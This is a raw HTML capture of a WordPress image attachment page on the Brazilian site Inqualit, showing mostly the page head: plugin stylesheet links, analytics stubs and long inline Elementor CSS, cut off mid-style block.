

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://inqualit.com/concurso-assembleia-legislativa-goias/banner_goias_fino/
body_size: 20432
content:
<!doctype html>
<html lang="pt-BR" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<title>banner_goias_fino &#8211; Inqualit</title>
<meta name='robots' content='max-image-preview:large' />

<!-- Google Tag Manager by PYS -->
    <script data-cfasync="false" data-pagespeed-no-defer>
	    window.dataLayerPYS = window.dataLayerPYS || [];
	</script>
<!-- End Google Tag Manager by PYS --><script type='application/javascript'  id='pys-version-script'>console.log('PixelYourSite Free version 11.1.5.2');</script>
<link rel="alternate" type="application/rss+xml" title="Feed para Inqualit &raquo;" href="https://inqualit.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Inqualit &raquo;" href="https://inqualit.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://inqualit.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Finqualit.com%2Fconcurso-assembleia-legislativa-goias%2Fbanner_goias_fino%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://inqualit.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Finqualit.com%2Fconcurso-assembleia-legislativa-goias%2Fbanner_goias_fino%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<link rel='stylesheet' id='swiper-css' href='https://inqualit.com/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' media='all' />
<link rel='stylesheet' id='e-swiper-css' href='https://inqualit.com/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.min.css?ver=3.34.4' media='all' />
<link rel='stylesheet' id='bdt-uikit-css' href='https://inqualit.com/wp-content/plugins/bdthemes-element-pack/assets/css/bdt-uikit.css?ver=3.15.1' media='all' />
<link rel='stylesheet' id='ep-helper-css' href='https://inqualit.com/wp-content/plugins/bdthemes-element-pack/assets/css/ep-helper.css?ver=6.11.3' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://inqualit.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://inqualit.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://inqualit.com/wp-includes/css/dist/block-library/style.min.css?ver=353628841951d9a1dabe0448f060c711' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='ccw_main_css-css' href='https://inqualit.com/wp-content/plugins/click-to-chat-for-whatsapp/prev/assets/css/mainstyles.css?ver=4.36' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://inqualit.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' media='all' />
<link rel='stylesheet' id='cookie-notice-front-css' href='https://inqualit.com/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.11' media='all' />
<link rel='stylesheet' id='core-css' href='https://inqualit.com/wp-content/plugins/dinamize/css/dinamize.css?ver=353628841951d9a1dabe0448f060c711' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://inqualit.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.4.3' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://inqualit.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.4.3' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://inqualit.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.4.3' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='wc-memberships-frontend-css' href='https://inqualit.com/wp-content/plugins/woocommerce-memberships/assets/css/frontend/wc-memberships-frontend.min.css?ver=1.17.1' media='all' />
<link rel='stylesheet' id='hello-elementor-css' href='https://inqualit.com/wp-content/themes/hello-elementor_/assets/css/reset.css?ver=3.4.4' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://inqualit.com/wp-content/themes/hello-elementor_/assets/css/theme.css?ver=3.4.4' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://inqualit.com/wp-content/themes/hello-elementor_/assets/css/header-footer.css?ver=3.4.4' media='all' />
<link rel='stylesheet' id='jet-woo-builder-css' href='https://inqualit.com/wp-content/plugins/jet-woo-builder/assets/css/frontend.css?ver=2.2.1.1' media='all' />
<style id='jet-woo-builder-inline-css'>
@font-face {
				font-family: "WooCommerce";
				font-weight: normal;
				font-style: normal;
				src: url("https://inqualit.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot");
				src: url("https://inqualit.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot?#iefix") format("embedded-opentype"),
					 url("https://inqualit.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.woff") format("woff"),
					 url("https://inqualit.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.ttf") format("truetype"),
					 url("https://inqualit.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.svg#WooCommerce") format("svg");
			}
/*# sourceURL=jet-woo-builder-inline-css */
</style>
<link rel='stylesheet' id='elementor-frontend-css' href='https://inqualit.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.4' media='all' />
<style id='elementor-frontend-inline-css'>
.elementor-kit-15616{--e-global-color-primary:#2E3E77;--e-global-color-secondary:#2E3E77;--e-global-color-text:#7A7A7A;--e-global-color-accent:#2E3E77;--e-global-typography-primary-font-family:"Roboto";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;}.elementor-kit-15616 e-page-transition{background-color:#FFBC7D;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.entry-title{display:var(--page-title-display);}.site-header .site-branding{flex-direction:column;align-items:stretch;}.site-header{padding-inline-end:0px;padding-inline-start:0px;}.site-footer .site-branding{flex-direction:column;align-items:stretch;}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}
.elementor-15618 .elementor-element.elementor-element-f01470d > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-15618 .elementor-element.elementor-element-5fa9cd1:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-15618 .elementor-element.elementor-element-5fa9cd1 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#283669;}.elementor-15618 .elementor-element.elementor-element-5fa9cd1 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-15618 .elementor-element.elementor-element-5fa9cd1 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.pp-tooltip.pp-tooltip-{{ID}} .pp-tooltip-content{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-icon.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-primary );}.elementor-15618 .elementor-element.elementor-element-59f1148 > .elementor-widget-container{padding:10px 0px 10px 0px;}.elementor-15618 .elementor-element.elementor-element-59f1148 .elementor-icon-wrapper{text-align:center;}.elementor-15618 .elementor-element.elementor-element-59f1148.elementor-view-stacked .elementor-icon{background-color:#FFFFFF;}.elementor-15618 .elementor-element.elementor-element-59f1148.elementor-view-framed .elementor-icon, .elementor-15618 .elementor-element.elementor-element-59f1148.elementor-view-default .elementor-icon{color:#FFFFFF;border-color:#FFFFFF;}.elementor-15618 .elementor-element.elementor-element-59f1148.elementor-view-framed .elementor-icon, .elementor-15618 .elementor-element.elementor-element-59f1148.elementor-view-default .elementor-icon svg{fill:#FFFFFF;}.elementor-15618 .elementor-element.elementor-element-59f1148.elementor-view-stacked .elementor-icon:hover{background-color:#E7E7E7;}.elementor-15618 .elementor-element.elementor-element-59f1148.elementor-view-framed .elementor-icon:hover, .elementor-15618 .elementor-element.elementor-element-59f1148.elementor-view-default .elementor-icon:hover{color:#E7E7E7;border-color:#E7E7E7;}.elementor-15618 .elementor-element.elementor-element-59f1148.elementor-view-framed .elementor-icon:hover, .elementor-15618 .elementor-element.elementor-element-59f1148.elementor-view-default .elementor-icon:hover svg{fill:#E7E7E7;}.elementor-15618 .elementor-element.elementor-element-59f1148 .elementor-icon{font-size:20px;}.elementor-15618 .elementor-element.elementor-element-59f1148 .elementor-icon svg{height:20px;}.elementor-15618 .elementor-element.elementor-element-d329d1d:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-15618 .elementor-element.elementor-element-d329d1d > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#24305D;}.elementor-15618 .elementor-element.elementor-element-d329d1d > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-15618 .elementor-element.elementor-element-d329d1d > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-15618 .elementor-element.elementor-element-605156b > .elementor-widget-container{padding:10px 0px 10px 0px;}.elementor-15618 .elementor-element.elementor-element-605156b .elementor-icon-wrapper{text-align:center;}.elementor-15618 .elementor-element.elementor-element-605156b.elementor-view-stacked .elementor-icon{background-color:#FFFFFF;}.elementor-15618 .elementor-element.elementor-element-605156b.elementor-view-framed .elementor-icon, .elementor-15618 .elementor-element.elementor-element-605156b.elementor-view-default .elementor-icon{color:#FFFFFF;border-color:#FFFFFF;}.elementor-15618 .elementor-element.elementor-element-605156b.elementor-view-framed .elementor-icon, .elementor-15618 .elementor-element.elementor-element-605156b.elementor-view-default .elementor-icon svg{fill:#FFFFFF;}.elementor-15618 .elementor-element.elementor-element-605156b.elementor-view-stacked .elementor-icon:hover{background-color:#E7E7E7;}.elementor-15618 .elementor-element.elementor-element-605156b.elementor-view-framed .elementor-icon:hover, .elementor-15618 .elementor-element.elementor-element-605156b.elementor-view-default .elementor-icon:hover{color:#E7E7E7;border-color:#E7E7E7;}.elementor-15618 .elementor-element.elementor-element-605156b.elementor-view-framed .elementor-icon:hover, .elementor-15618 .elementor-element.elementor-element-605156b.elementor-view-default .elementor-icon:hover svg{fill:#E7E7E7;}.elementor-15618 .elementor-element.elementor-element-605156b .elementor-icon{font-size:20px;}.elementor-15618 .elementor-element.elementor-element-605156b .elementor-icon svg{height:20px;}.elementor-15618 .elementor-element.elementor-element-1d924de:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-15618 .elementor-element.elementor-element-1d924de > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#32458A;}.elementor-15618 .elementor-element.elementor-element-1d924de > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-15618 .elementor-element.elementor-element-1d924de > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-15618 .elementor-element.elementor-element-a4c7fbb > .elementor-widget-container{padding:10px 0px 10px 0px;}.elementor-15618 .elementor-element.elementor-element-a4c7fbb .elementor-icon-wrapper{text-align:center;}.elementor-15618 .elementor-element.elementor-element-a4c7fbb.elementor-view-stacked .elementor-icon{background-color:#FFFFFF;}.elementor-15618 .elementor-element.elementor-element-a4c7fbb.elementor-view-framed .elementor-icon, .elementor-15618 .elementor-element.elementor-element-a4c7fbb.elementor-view-default .elementor-icon{color:#FFFFFF;border-color:#FFFFFF;}.elementor-15618 .elementor-element.elementor-element-a4c7fbb.elementor-view-framed .elementor-icon, .elementor-15618 .elementor-element.elementor-element-a4c7fbb.elementor-view-default .elementor-icon svg{fill:#FFFFFF;}.elementor-15618 .elementor-element.elementor-element-a4c7fbb.elementor-view-stacked .elementor-icon:hover{background-color:#E7E7E7;}.elementor-15618 .elementor-element.elementor-element-a4c7fbb.elementor-view-framed .elementor-icon:hover, .elementor-15618 .elementor-element.elementor-element-a4c7fbb.elementor-view-default .elementor-icon:hover{color:#E7E7E7;border-color:#E7E7E7;}.elementor-15618 .elementor-element.elementor-element-a4c7fbb.elementor-view-framed .elementor-icon:hover, .elementor-15618 .elementor-element.elementor-element-a4c7fbb.elementor-view-default .elementor-icon:hover svg{fill:#E7E7E7;}.elementor-15618 .elementor-element.elementor-element-a4c7fbb .elementor-icon{font-size:20px;}.elementor-15618 .elementor-element.elementor-element-a4c7fbb .elementor-icon svg{height:20px;}.elementor-15618 .elementor-element.elementor-element-08cbb80 > .elementor-widget-container{padding:10px 0px 10px 0px;}.elementor-15618 .elementor-element.elementor-element-08cbb80 .elementor-icon-wrapper{text-align:center;}.elementor-15618 .elementor-element.elementor-element-08cbb80.elementor-view-stacked .elementor-icon{background-color:#FFFFFF;}.elementor-15618 .elementor-element.elementor-element-08cbb80.elementor-view-framed .elementor-icon, .elementor-15618 .elementor-element.elementor-element-08cbb80.elementor-view-default .elementor-icon{color:#FFFFFF;border-color:#FFFFFF;}.elementor-15618 .elementor-element.elementor-element-08cbb80.elementor-view-framed .elementor-icon, .elementor-15618 .elementor-element.elementor-element-08cbb80.elementor-view-default .elementor-icon svg{fill:#FFFFFF;}.elementor-15618 .elementor-element.elementor-element-08cbb80.elementor-view-stacked .elementor-icon:hover{background-color:#E7E7E7;}.elementor-15618 .elementor-element.elementor-element-08cbb80.elementor-view-framed .elementor-icon:hover, .elementor-15618 .elementor-element.elementor-element-08cbb80.elementor-view-default .elementor-icon:hover{color:#E7E7E7;border-color:#E7E7E7;}.elementor-15618 .elementor-element.elementor-element-08cbb80.elementor-view-framed .elementor-icon:hover, .elementor-15618 .elementor-element.elementor-element-08cbb80.elementor-view-default .elementor-icon:hover svg{fill:#E7E7E7;}.elementor-15618 .elementor-element.elementor-element-08cbb80 .elementor-icon{font-size:20px;}.elementor-15618 .elementor-element.elementor-element-08cbb80 .elementor-icon svg{height:20px;}.elementor-15618 .elementor-element.elementor-element-b6c4e6a:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-15618 .elementor-element.elementor-element-b6c4e6a > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#283669;}.elementor-15618 .elementor-element.elementor-element-b6c4e6a > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-15618 .elementor-element.elementor-element-b6c4e6a > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-15618 .elementor-element.elementor-element-4b48757 > .elementor-widget-container{padding:10px 0px 10px 0px;}.elementor-15618 .elementor-element.elementor-element-4b48757 .elementor-icon-wrapper{text-align:end;}.elementor-15618 .elementor-element.elementor-element-4b48757.elementor-view-stacked .elementor-icon{background-color:#FFFFFF;}.elementor-15618 .elementor-element.elementor-element-4b48757.elementor-view-framed .elementor-icon, .elementor-15618 .elementor-element.elementor-element-4b48757.elementor-view-default .elementor-icon{color:#FFFFFF;border-color:#FFFFFF;}.elementor-15618 .elementor-element.elementor-element-4b48757.elementor-view-framed .elementor-icon, .elementor-15618 .elementor-element.elementor-element-4b48757.elementor-view-default .elementor-icon svg{fill:#FFFFFF;}.elementor-15618 .elementor-element.elementor-element-4b48757.elementor-view-stacked .elementor-icon:hover{background-color:#E7E7E7;}.elementor-15618 .elementor-element.elementor-element-4b48757.elementor-view-framed .elementor-icon:hover, .elementor-15618 .elementor-element.elementor-element-4b48757.elementor-view-default .elementor-icon:hover{color:#E7E7E7;border-color:#E7E7E7;}.elementor-15618 .elementor-element.elementor-element-4b48757.elementor-view-framed .elementor-icon:hover, .elementor-15618 .elementor-element.elementor-element-4b48757.elementor-view-default .elementor-icon:hover svg{fill:#E7E7E7;}.elementor-15618 .elementor-element.elementor-element-4b48757 .elementor-icon{font-size:17px;}.elementor-15618 .elementor-element.elementor-element-4b48757 .elementor-icon svg{height:17px;}.elementor-15618 .elementor-element.elementor-element-c3ab03c:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-15618 .elementor-element.elementor-element-c3ab03c > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#24305D;}.elementor-15618 .elementor-element.elementor-element-c3ab03c > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-15618 .elementor-element.elementor-element-c3ab03c > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-15618 .elementor-element.elementor-element-2cce594 > .elementor-widget-container{padding:10px 0px 10px 0px;}.elementor-15618 .elementor-element.elementor-element-2cce594 .elementor-icon-wrapper{text-align:center;}.elementor-15618 .elementor-element.elementor-element-2cce594.elementor-view-stacked .elementor-icon{background-color:#FFFFFF;}.elementor-15618 .elementor-element.elementor-element-2cce594.elementor-view-framed .elementor-icon, .elementor-15618 .elementor-element.elementor-element-2cce594.elementor-view-default .elementor-icon{color:#FFFFFF;border-color:#FFFFFF;}.elementor-15618 .elementor-element.elementor-element-2cce594.elementor-view-framed .elementor-icon, .elementor-15618 .elementor-element.elementor-element-2cce594.elementor-view-default .elementor-icon svg{fill:#FFFFFF;}.elementor-15618 .elementor-element.elementor-element-2cce594.elementor-view-stacked .elementor-icon:hover{background-color:#E7E7E7;}.elementor-15618 .elementor-element.elementor-element-2cce594.elementor-view-framed .elementor-icon:hover, .elementor-15618 .elementor-element.elementor-element-2cce594.elementor-view-default .elementor-icon:hover{color:#E7E7E7;border-color:#E7E7E7;}.elementor-15618 